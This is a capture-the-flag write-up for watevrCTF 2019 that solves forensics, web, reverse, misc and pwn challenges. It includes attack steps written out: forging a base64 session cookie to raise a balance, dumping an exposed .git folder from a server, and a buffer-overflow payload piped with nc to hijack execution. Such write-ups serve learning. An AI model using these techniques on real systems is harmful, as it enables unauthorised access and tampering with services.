watevrCTF 2019
Contents
Forensics
Evil Cuteness
Omg, look at that cute kitty! It’s so cute I can’t take my eyes off it! Wait, where did my flag go?
We can get an image kitty.png

If we use binwalk, we can find that there is a zip file. Use foremost and upzip, we can get the flag watevr{7h475_4c7u4lly_r34lly_cu73_7h0u6h}.
Web
Cookie Store

We need $100 to buy the flag. If we decode the cookie with base64 echo -n "eyJtb25leSI6IDUwLCAiaGlzdG9yeSI6IFtdfQ==" | base64 -D, we can get {"money": 50, "history": []}.
We can modify the cookie to {"money": 100, "history": []} using echo -n "{\"money\": 100, \"history\": []}" | base64 to get the modified cookie eyJtb25leSI6IDEwMCwgImhpc3RvcnkiOiBbXX0=.
Once we insert it, we can buy the flag watevr{b64_15_4_6r347_3ncryp710n_m37h0d}.
Swedish State Archive
The Swedish State Archive are working on their new site, but it’s not quite finished yet…
From the source code, I saw a file web_server.py. If we check this, there is a line telling us Please do not access the .git-folder. So, we can use a python script git_extract.py from github or other git extracting tools. We use python git_extract.py http://13.53.175.227:50000/.git/, and we can see there is our flag in flag.txt watevr{everything_is_offentligt}.
Reverse
Timeout
In the source code, we find a string. Translate it into ascii with a python script.
|
|
And we can get the flag watevr{3ncrytion_is_overrated_youtube.com/watch?v=OPf0YbXqDm0}.
Misc
Unspaellablle
I think the author of this episode’s script had a stroke or something… Or maybe it’s just me?
It gives us a file chall.txt, and here is part of it.

We can find the same text on the Internet, but chall.txt add some extra characters in it such as are playing a game of cawrds.. cawrds should be cards. We use diff to compare the one on the Internet and chall.txt, take all the extra characters out, and we can get the flag watevr{icantspeel_tiny.cc/2qtdez}.
Pwn
Voting Machine 1
In a world with many uncertainties we need some kind of structure. Democracy is a big part of that, therefore we need voting machines! Well, at least if they are safe…
The pseudocode is as follows.


If we cover 2 bytes local_a and 8 bytes saved rbp, we can control rip. super_secret_function can give us the flag, and the address of the function is 0x00000400807.
Once we access (python -c 'print("A"*10+"\x07\x08\x40\x00\x00\x00\x00\x00")') | nc 13.48.67.196 50000, we can get the flag watevr{w3ll_th4t_w4s_pr3tty_tr1v1al_anyways_https://www.youtube.com/watch?v=Va4aF6rRdqU}.
Author L3o
LastMod 2019-12-17